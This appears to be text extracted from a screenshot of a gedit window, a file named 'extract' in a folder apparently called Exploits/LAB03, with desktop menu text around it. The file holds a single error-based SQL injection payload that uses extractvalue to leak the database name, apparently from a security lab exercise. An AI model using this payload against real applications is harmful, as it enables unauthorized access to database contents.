 Applications Places gedit Tue 16:41 1
Open extract Save
~/Desktop/Exploits/LAB03
' or extractvalue(0x3a,concat(0x3a,(select database())))#